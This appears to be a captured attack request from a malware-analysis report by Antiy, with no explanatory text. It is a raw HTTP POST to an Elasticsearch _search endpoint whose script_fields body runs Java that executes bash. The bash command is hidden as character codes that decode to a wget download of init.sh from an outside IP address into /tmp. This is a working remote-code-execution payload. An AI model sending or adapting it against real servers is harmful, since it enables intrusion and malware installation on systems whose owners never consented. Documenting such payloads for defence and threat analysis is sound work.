 POST /_search?source HTTP/1.1
Host: :9200
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115
Firefox/3.6)
Content-Length: 1072
Accept: ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: keep-alive
Content-Type: application/json
Accept-Encoding: gzip

{"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import
java.util.*;\nimport java.io.*;\nString str = \"\";BufferedReader br = new
BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(new String[] {\"/bin/
bash\",\"-c\",((char)119+(char)103+(char)101+(char)116+(char)32+(char)104+(char)116+
(char)116+(char)112+(char)58+(char)47+(char)47+(char)49+(char)56+(char)53+(char)46+
(char)49+(char)56+(char)49+(char)46+(char)49+(char)48+(char)46+(char)50+(char)51+
(char)52+(char)47+(char)69+(char)53+(char)68+(char)66+(char)48+(char)69+(char)48+
(char)55+(char)67+(char)51+(char)68+(char)55+(char)66+(char)69+(char)56+(char)48+
(char)86+(char)53+(char)50+(char)48+(char)47+(char)105+(char)110+(char)105+(char)116+
(char)46+(char)115+(char)104+(char)32+(char)45+(char)80+(char)32+(char)47+(char)116+
(char)109+(char)112+(char)47+(char)115+(char)115+(char)115+(char)111+(char)111+
(char)111).toString() }).getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str+\"|\");}
sb.toString();"}},"size":1}
ANTIY 安天